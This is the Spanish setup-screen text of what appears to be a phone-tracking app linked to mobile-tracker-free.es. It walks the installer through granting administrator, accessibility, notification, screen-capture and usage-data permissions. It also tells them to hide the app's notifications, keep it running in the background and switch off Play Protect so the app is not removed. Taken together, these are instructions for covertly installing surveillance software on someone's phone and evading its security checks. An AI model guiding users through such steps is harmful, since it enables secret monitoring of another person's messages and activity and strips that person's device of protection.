 Activar todos los permisos
Active todos los permisos para que la aplicación
funcione correctamente.
Derechos de administrador
Los derechos de administrador permiten impedir
que la aplicación se pare, se bloquee el teléfono
o se borren todos los datos a distancia.
Habilitar el acceso a las notificaciones
Esto oculta las notificaciones del sistema de la
aplicación y recuperar mensajes recibidos de
mensajeros instantáneos.
Activar la accesibilidad
La accesibilidad es útil para varias funciones de
la aplicación (mensajería instantánea, bloqueo
de aplicaciones e historial del sitio web).
Autorización de captura de pantalla
Permite tomar capturas del teléfono.
Accesi a los datos de uso
Proporciona estadísticas sobre el uso de
aplicaciones instaladas.
Deshabilitar notificaciones de
aplicaciones
Esto oculta las notificaciones de la aplicación.
Ignorar las optimizaciones de batería
Esto permite mantener el funcionamiento de la
aplicación en segundo plano.
Protección de la aplicación (paso
importante)
Siga el paso 4 del tutorial de
instalación para que la aplicación no se
detenga:https://mobile-tracker-free.es
/help/#help4
Ignorar si ya está desactivado.
AYUDA
Play Protect
Desactivar la verificación de las
aplicaciones. Si no, la aplicación
corre el riesgo de ser desinstalada.
Ignorar si ya está desactivado.
DESACTIVAR